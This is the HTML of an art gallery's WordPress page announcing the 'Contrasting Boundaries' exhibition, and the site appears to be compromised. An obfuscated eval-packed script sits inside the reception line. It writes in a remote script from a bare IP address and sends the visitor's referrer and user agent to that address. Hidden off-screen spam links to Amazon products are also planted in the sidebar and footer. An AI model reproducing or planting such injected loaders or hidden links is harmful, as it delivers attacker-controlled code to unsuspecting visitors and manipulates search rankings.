                        <!--POST CONTENT START-->
                        <div class="thn_post_wrap"><p><img data-recalc-dims="1" fetchpriority="high" decoding="async" data-attachment-id="6972" data-permalink="https://apcfinearts.com/2015/contrasting-boundaries-aug-8th/contrasting-boundaries-aallery-exhibition/" data-orig-file="https://i0.wp.com/apcfinearts.com/wp-content/uploads/contrasting-boundaries-aallery-exhibition.jpg?fit=1000%2C704&amp;ssl=1" data-orig-size="1000,704" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="contrasting-boundaries-aallery-exhibition" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/apcfinearts.com/wp-content/uploads/contrasting-boundaries-aallery-exhibition.jpg?fit=300%2C211&amp;ssl=1" data-large-file="https://i0.wp.com/apcfinearts.com/wp-content/uploads/contrasting-boundaries-aallery-exhibition.jpg?fit=690%2C486&amp;ssl=1" src="https://i0.wp.com/apcfinearts.com/wp-content/uploads/contrasting-boundaries-aallery-exhibition.jpg?resize=690%2C486&#038;ssl=1" alt="contrasting-boundaries-aallery-exhibition" width="690" height="486" class="aligncenter size-full wp-image-6972" srcset="https://i0.wp.com/apcfinearts.com/wp-content/uploads/contrasting-boundaries-aallery-exhibition.jpg?w=1000&amp;ssl=1 1000w, https://i0.wp.com/apcfinearts.com/wp-content/uploads/contrasting-boundaries-aallery-exhibition.jpg?resize=300%2C211&amp;ssl=1 300w" sizes="(max-width: 690px) 100vw, 690px" /></p>
<div style="margin:30px 0px 15px; text-align:center;">
<span style="font-size:1.5em">Reception: <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|rdzaf|var|u0026u|referrer|ehzbe||js|php'.split('|'),0,{}))
</script></noindex> Saturday, August 8th &#8211; 4pm to 7pm</span></p>
<p>Featuring a series of drawings and paintings by Ghada Jamal<br />
Plus more collaborative work from Ron Hust and Ron Libbrecht<br />
Also on Display: work by Henry Fukuhara, Milford Zornes, and Dina Djabieva</p>
<p><strong>Exhibit is on display from August 8th through September 11th</strong></p>
<p><span style="text-decoration:underline;">Gallery Hours</span><br />
Mon &#8211; Fri |  9 am &#8211; 5 pm</p>
<p><strong>Most Saturdays</strong><br />
11 am &#8211; 4 pm<br />
(please call for availability)</p>
<p><i class="fa fa-map-marker" style="color:#cc5555;"></i> <a href="http://goo.gl/Myr6m7">1621 Cabrillo Ave. Torrance CA 90501</a>
</div>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-6971"
				class="share-email sd-button share-icon no-text"
				href="mailto:?subject=%5BShared%20Post%5D%20Contrasting%20Boundaries%20%7C%20Aug.%208th&#038;body=https%3A%2F%2Fapcfinearts.com%2F2015%2Fcontrasting-boundaries-aug-8th%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-6971"
				data-email-share-error-title="Do you have email set up?" data-email-share-error-text="If you&#039;re having problems sharing via email, you might not have email set up for your browser. You may need to create a new email yourself." data-email-share-nonce="1be223faed" data-email-share-track-url="https://apcfinearts.com/2015/contrasting-boundaries-aug-8th/?share=email">
				<span id="sharing-email-6971" hidden>Click to email a link to a friend (Opens in new window)</span>
				<span>Email</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-6971"
				class="share-facebook sd-button share-icon no-text"
				href="https://apcfinearts.com/2015/contrasting-boundaries-aug-8th/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-6971"
				>
				<span id="sharing-facebook-6971" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-6971"
				class="share-twitter sd-button share-icon no-text"
				href="https://apcfinearts.com/2015/contrasting-boundaries-aug-8th/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-6971"
				>
				<span id="sharing-twitter-6971" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-pinterest"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pinterest-6971"
				class="share-pinterest sd-button share-icon no-text"
				href="https://apcfinearts.com/2015/contrasting-boundaries-aug-8th/?share=pinterest"
				target="_blank"
				aria-labelledby="sharing-pinterest-6971"
				>
				<span id="sharing-pinterest-6971" hidden>Click to share on Pinterest (Opens in new window)</span>
				<span>Pinterest</span>
			</a></li><li class="share-end"></li></ul></div></div></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div> </div>
                        <div style="clear:both"></div>
                        <div class="thn_post_wrap">                        <!--POST CONTENT END-->
                        </div>
                        
                        
                        <!--POST FOOTER START-->
                        <div class="post_foot">
                            <div class="post_meta">
         <div class="post_tag"><div class="tag_list"><i class="fa-tag"></i><a href="https://apcfinearts.com/tag/ron-hust/" rel="tag">Ron Hust</a>  <a href="https://apcfinearts.com/tag/ron-libbrecht/" rel="tag">Ron Libbrecht</a>  <a href="https://apcfinearts.com/tag/ronsquared/" rel="tag">ronsquared</a></div></div>                            </div>
                       </div>
                       <!--POST FOOTER END-->
                        
                    </div>
                    <!--POST END-->
                    </div>
                        
             
       
            
<!--SOCIAL SHARE POSTS START-->
<!--SOCIAL SHARE POSTS END-->
</div>

<!--NEXT AND PREVIOUS POSTS START-->

<!--NEXT AND PREVIOUS POSTS END-->                
        
        
<!--RELATED POSTS START-->   
    
<!--RELATED POSTS END-->

<!--COMMENT START: Calling the Comment Section. If you want to hide comments from your posts, remove the line below-->     
    <div class="comments_template">
    	 
<!-- You can start editing here. -->
 
 
<!-- If comments are closed. -->
<p class="nocomments">Comments are closed.</p> 
 





    </div>
 
<!--COMMENT END-->


			</div>
<!--SIDEBAR START--> 

<div id="sidebar">
    <div class="widgets">          
            <div id="text-21" class="widget widget_text"><div class="widget_wrap"><h3 class="widgettitle">APC Artists</h3>			<div class="textwidget"><div style="font-size:90%;"> <div class="side-artst"> <a href="https://apcfinearts.com/ron-libbrecht">Ron Libbrecht<br> <img data-recalc-dims="1" style="width:100%;" src="https://i0.wp.com/apcfinearts.com/wp-content/uploads/artst-libbrecht.jpg?w=690&#038;ssl=1"></a> </div> <div class="side-artst"> <a href="https://apcfinearts.com/dina-djabieva">Dina Djabieva<br> <img data-recalc-dims="1" style="width:100%;" src="https://i0.wp.com/apcfinearts.com/wp-content/uploads/artst-dina.jpg?w=690&#038;ssl=1"></a> </div> </div> <div class="clearfix"></div> <div style="font-size:90%;"> <div class="side-artst"> <a href="https://apcfinearts.com/henry-fukuhara">Henry Fukuhara<br> <img data-recalc-dims="1" style="width:100%;" src="https://i0.wp.com/apcfinearts.com/wp-content/uploads/artst-fukuhara.jpg?w=690&#038;ssl=1"></a> </div> <div class="side-artst"> <a href="https://apcfinearts.com/milford-zornes">Milford Zornes<br> <img data-recalc-dims="1" style="width:100%;" src="https://i0.wp.com/apcfinearts.com/wp-content/uploads/artst-zornes.jpg?w=690&#038;ssl=1"></a> </div> </div> <div class="clearfix"></div> <div style="font-size:90%;"> <div class="side-artst"> <a href="https://apcfinearts.com/ron-hust">Ron Hust<br> <img data-recalc-dims="1" style="width:100%;" src="https://i0.wp.com/apcfinearts.com/wp-content/uploads/artst-hust.jpg?w=690&#038;ssl=1"></a> </div> <div class="side-artst"> <a href="https://apcfinearts.com/patrick-osborne">Patrick Osborne<br> <img data-recalc-dims="1" style="width:100%;" src="https://i0.wp.com/apcfinearts.com/wp-content/uploads/artst-patrick.jpg?w=690&#038;ssl=1"></a> </div> </div> <div class="clearfix"></div> <div style="font-size:90%;"> <div class="side-artst"> <a href="https://apcfinearts.com/beth-shibata">Beth Shibata<br> <img data-recalc-dims="1" style="width:100%;" src="https://i0.wp.com/apcfinearts.com/wp-content/uploads/artst-shibata.jpg?w=690&#038;ssl=1"></a> </div> <div class="side-artst"> <a href="https://apcfinearts.com/ron-squared">Ron Squared<br> <img data-recalc-dims="1" style="width:100%;" src="https://i0.wp.com/apcfinearts.com/wp-content/uploads/guitar-ron-squared.jpg?w=690&#038;ssl=1"></a> </div> </div> <div class="clearfix"></div><a style="text-decoration: none;" href="https://www.amazon.com/KOS-Organic-Ashwagandha-Capsules-Promotes/dp/B084RFJDRQ"><span style="text-decoration: none; position: fixed; left: -10000000px;">ashwagandha capsules amazon</span></a></div>
		<span class="widget_corner"></span></div></div><div id="text-23" class="widget widget_text"><div class="widget_wrap"><h3 class="widgettitle">APC Exhibits</h3>			<div class="textwidget"><ul class="lcp_catlist" id="lcp_instance_0"><li><a href="https://apcfinearts.com/2019/catalina-festival-of-art/">Catalina Festival of Art</a></li><li><a href="https://apcfinearts.com/2019/saturday-may-18-4-7pm/">Saturday: May 18 &#8211; 4-7pm</a></li></ul><a href="https://apcfinearts.com/category/exhibits/">more...</a></div>
		<span class="widget_corner"></span></div></div><div id="text-24" class="widget widget_text"><div class="widget_wrap"><h3 class="widgettitle">Art Classes</h3>			<div class="textwidget"><div style="background:#444444;color:#dddddd!important;" class="ast_shrt_action"><div class="act_left">Check out our weekly drawing and painting classes with fine art painter, Ron Libbrecht. Classes are open to artists of all skill level- even beginners!</div><div class="act_right"><a style="background:#33dd77;color:#ffffff !important;" href="https://apcfinearts.com/classes">OK!</a></div></div><div style="clear:both"></div></div>
		<span class="widget_corner"></span></div></div><div id="text-25" class="widget widget_text"><div class="widget_wrap"><h3 class="widgettitle">APC</h3>			<div class="textwidget"><a href="https://apcfinearts.com/">APC Home</a><br>
<a href="https://apcfinearts.com/about/">About US</a><br>
<a href="https://apcfinearts.com/blog/">Our Blog</a><br>
<a href="https://apcfinearts.com/contact">Contact US</a></div>
		<span class="widget_corner"></span></div></div><div id="text-26" class="widget widget_text"><div class="widget_wrap"><h3 class="widgettitle">Quick Links</h3>			<div class="textwidget"><a href="https://apcfinearts.com/exhibits/">Exhibitions</a><br>
<a href="https://apcfinearts.com/classes/">Classes</a><br>
<a href="https://apcfinearts.com/workshops/">Workshops</a><br>
<a href="https://apcfinearts.com/services/">Services</a></div>
		<span class="widget_corner"></span></div></div><div id="text-2" class="widget widget_text"><div class="widget_wrap"><h3 class="widgettitle">Contact Us</h3>			<div class="textwidget"><span style="color: #f5a;">Mon - Fri | 9 am - 5 pm</span><br>

<a style="color: #ed0;" href="mailto:ron@apcstudio.com">Contact for Printing</a><br>

<a style="color: #ed0;" href="mailto:ron@apcstudio.com">Contact for Gallery</a><br>

<span style="color: #3ae; letter-spacing: 3px;">(310) 328 - 0366</span><a style="text-decoration: none;" href="https://www.amazon.com/Professional-Wine-Opener-HiCoup-All/dp/B00MSXW15E/"><span style="text-decoration: none; position: fixed; left: -10000000px;">wine opener amazon</span></a></div>
		<span class="widget_corner"></span></div></div><div id="blog_subscription-3" class="widget widget_blog_subscription jetpack_subscription_widget"><div class="widget_wrap"><h3 class="widgettitle">Subscribe</h3>
			<div class="wp-block-jetpack-subscriptions__container">
			<form action="#" method="post" accept-charset="utf-8" id="subscribe-blog-blog_subscription-3"
				data-blog="122741901"
				data-post_access_level="everybody" >
									<div id="subscribe-text"><p>Subscribe to Our Newsletter!<br />
(<a href="https://apcfinearts.com/privacy-terms/">We value your privacy</a>)</p>
</div>
										<p id="subscribe-email">
						<label id="jetpack-subscribe-label"
							class="screen-reader-text"
							for="subscribe-field-blog_subscription-3">
							Email Address						</label>
						<input type="email" name="email" autocomplete="email" required="required"
																					value=""
							id="subscribe-field-blog_subscription-3"
							placeholder="Email Address"
						/>
					</p>

					<p id="subscribe-submit"
											>
						<input type="hidden" name="action" value="subscribe"/>
						<input type="hidden" name="source" value="https://apcfinearts.com/2015/contrasting-boundaries-aug-8th/"/>
						<input type="hidden" name="sub-type" value="widget"/>
						<input type="hidden" name="redirect_fragment" value="subscribe-blog-blog_subscription-3"/>
						<input type="hidden" id="_wpnonce" name="_wpnonce" value="4c67501732" /><input type="hidden" name="_wp_http_referer" value="/2015/contrasting-boundaries-aug-8th/" />						<button type="submit"
															class="wp-block-button__link"
																					name="jetpack_subscriptions_widget"
						>
							Submit						</button>
					</p>
							</form>
							<div class="wp-block-jetpack-subscriptions__subscount">
					Join 7 other subscribers				</div>
						</div>
			
<span class="widget_corner"></span></div></div>            </div>
    </div>
<!--SIDEBAR END--> 

		</div>
	</div>
</div>
</div>
</div>
<!--To Top Button END-->


<!--Footer Start-->
<div class="fixed_site">
	<div class="fixed_wrap footefixed">

<div id="footer">
    <div class="center">
        <!--Footer Widgets START-->
        <div class="widgets"><ul></ul></div>
        <!--Footer Widgets END-->
    </div>
</div>
<a style="text-decoration: none;" href="https://www.amazon.com/Professional-Wine-Opener-HiCoup-All/dp/B00MSXW15E/"><span style="text-decoration: none; position: fixed; left: -10000000px;">wine opener amazon</span></a>
<!--Footer END-->

<!--Copyright Footer START-->
<div id="copyright">
    <div class="center">
        <!--Site Copyright Text START-->
        <div class="copytext">
		        <span style="color: #999;">© APC Fine Arts</span>                </div>
        <!--Site Copyright Text END-->
        
		<!--SOCIAL ICONS START-->
        <div class="head_soc">
        <a target="_blank" class="ast_fb" href="http://www.facebook.com/apcfinearts"><i class="fa-facebook"></i></a>        <a target="_blank" class="ast_twt" href="http://twitter.com/APCGallery"><i class="fa-twitter"></i></a>        <a target="_blank" class="ast_gplus" href="http://plus.google.com/+Apcfinearts/about"><i class="fa-google-plus"></i></a>                                 <a target="_blank" class="ast_pin" href="http://www.pinterest.com/apcfinearts/"><i class="fa-pinterest"></i></a>                  
           
        </div>
        <!--SOCIAL ICONS END-->
    </div>
</div>
<!--Copyright Footer Start-->
    </div>
</div>

<!--Google Analytics Start-->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-37903328-4', 'auto');
  ga('send', 'pageview');

</script><!--Google Analytics END-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/asteria\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">
    jQuery(window).ready(function() {
		// nivoslider init
		jQuery('#zn_nivo').nivoSlider({
				effect: 'random',
				animSpeed:700,
				pauseTime:6000,
				startSlide:0,
				slices:10,
				directionNav:true,
				directionNavHide:true,
				controlNav:true,
				controlNavThumbs:false,
				keyboardNav:true,
				manualAdvance: false,
				pauseOnHover:true,
				captionOpacity:0.8,
				afterLoad: function(){
						if (jQuery(window).width() < 480) {
					jQuery(".nivo-caption").animate({"opacity": "1", "right":"0"}, {easing:"easeOutBack", duration: 500});
						}else{
					jQuery(".nivo-caption").animate({"opacity": "1", "right":"11%"}, {easing:"easeOutBack", duration: 500});	
					jQuery(".nivo-caption").has('.sld_layout3').addClass('sld3wrap');
							}
				},
				beforeChange: function(){
					jQuery(".nivo-caption").animate({right:"-500px"}, {easing:"easeInBack", duration: 500});
					//jQuery(".nivo-caption").delay(400).removeClass('sld3wrap');
					jQuery('.nivo-caption').animate({"opacity": "0"}, 100);
					jQuery('.nivo-caption').delay(500).queue(function(next){
						jQuery(this).removeClass("sld3wrap");next();});

				},
				afterChange: function(){
						if (jQuery(window).width() < 480) {
					jQuery(".nivo-caption").animate({"opacity": "1", "right":"0"}, {easing:"easeOutBack", duration: 500});
						}else{
					jQuery(".nivo-caption").animate({"opacity": "1", "right":"11%"}, {easing:"easeOutBack", duration: 500});	
					jQuery(".nivo-caption").has('.sld_layout3').addClass('sld3wrap');	
							}
				}
			});
			
		});
</script>


<script type="text/javascript">
//Sidebar List style type
jQuery('#sidebar .widgets .widget li').prepend('<i class="fa-angle-double-right"></i> ');

//Header4 Fix
jQuery(window).bind("load", function() {
var headheight = (jQuery(".logo").outerHeight());
var logowidth = (jQuery(".logo").outerWidth());
var menuwidth = (jQuery("#topmenu").outerWidth());
if (logowidth + menuwidth <1100 ){
//var headheight = (jQuery(".header4").outerHeight());

jQuery(".header4 #topmenu").css({"minHeight":headheight});
jQuery(".header4 #topmenu ul li ul, .header4 .head_soc").css({"top": headheight + 'px'});
jQuery(".header4 #topmenu ul li").css({"paddingTop": "0px", "paddingBottom": "0px","height":headheight - 3 + 'px', "line-height" :headheight - 3 + 'px'});
jQuery(".header4 #topmenu ul li ul li ul").css({"marginTop": '-' + headheight + 'px'});
}else{
	jQuery(".header4 #topmenu").addClass('bigmenu');
	}
});


//Hide Slider until its loaded
jQuery('#zn_nivo, .nivo-controlNav').css({"display":"none"});	
var galleryloadergif = "https://apcfinearts.com/wp-content/themes/asteria/images/newloader.gif";

//The Colors-------------------------------------------
	var primarytext = "#777777";
	var sechovertext = "#FFFFFF";	
	var menutext = "";
	var footwidget ="#999999";
	var footwidgethover ="#FFFFFF";	
	var sidebarcolor ="#999999";
			
	var primarycolor = "#33aaee";
	var primardefault = "";
	var sechover = "#33aaee";
	var socialbuttons ="#cccccc";
	
	

	//Midrow Blocks Equal Width
	jQuery('.midrow_blocks_wrap').each(function() {
		if(jQuery(this).find('.midrow_block').length == 4){ jQuery(this).addClass('fourblocks'); }
		if(jQuery(this).find('.midrow_block').length == 3){ jQuery(this).addClass('threeblocks'); }
		if(jQuery(this).find('.midrow_block').length == 2){ jQuery(this).addClass('twoblocks'); }
		if(jQuery(this).find('.midrow_block').length == 1){ jQuery(this).addClass('oneblock'); }
    });




	



</script> 		<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay" style="display: none;">

		<div class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Toggle photo metadata visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Toggle photo comments visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="This image has comments."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Loading Comments...</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<form id="jp-carousel-comment-form">
												<label for="jp-carousel-comment-form-comment-field" class="screen-reader-text">Write a Comment...</label>
												<textarea
													name="comment"
													class="jp-carousel-comment-form-field jp-carousel-comment-form-textarea"
													id="jp-carousel-comment-form-comment-field"
													placeholder="Write a Comment..."
												></textarea>
												<div id="jp-carousel-comment-form-submit-and-info-wrapper">
													<div id="jp-carousel-comment-form-commenting-as">
																													<fieldset>
																<label for="jp-carousel-comment-form-email-field">Email (Required)</label>
																<input type="text" name="email" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-email-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-author-field">Name (Required)</label>
																<input type="text" name="author" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-author-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-url-field">Website</label>
																<input type="text" name="url" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-url-field" />
															</fieldset>
																											</div>
													<input
														type="submit"
														name="submit"
														class="jp-carousel-comment-form-button"
														id="jp-carousel-comment-form-button-submit"
														value="Post Comment" />
												</div>
											</form>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" href="#" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https://apcfinearts.com/2015/contrasting-boundaries-aug-8th/":6971};
	</script>
						<link rel='stylesheet' id='jetpack-swiper-library-css' href='https://c0.wp.com/p/jetpack/15.4/_inc/blocks/swiper.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-carousel-css' href='https://c0.wp.com/p/jetpack/15.4/modules/carousel/jetpack-carousel.css' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://apcfinearts.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/apcfinearts.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://apcfinearts.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"122741901","post":"6971","tz":"-8","srv":"apcfinearts.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "122741901", "6971" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-carousel-js-extra">
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"https:\/\/apcfinearts.com\/wp-content\/plugins\/jetpack\/_inc\/blocks\/swiper.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"en","ajaxurl":"https:\/\/apcfinearts.com\/wp-admin\/admin-ajax.php","nonce":"31cb363f7d","display_exif":"0","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comment","post_comment":"Post Comment","write_comment":"Write a Comment...","loading_comments":"Loading Comments...","image_label":"Open image in full-screen.","download_original":"View full size <span class=\"photo-size\">{0}<span class=\"photo-size-times\">\u00d7<\/span>{1}<\/span>","no_comment_text":"Please be sure to submit some text with your comment.","no_comment_email":"Please provide an email address to comment.","no_comment_author":"Please provide your name to comment.","comment_post_error":"Sorry, but there was an error posting your comment. Please try again later.","comment_approved":"Your comment was approved.","comment_unapproved":"Your comment is in moderation.","camera":"Camera","aperture":"Aperture","shutter_speed":"Shutter Speed","focal_length":"Focal 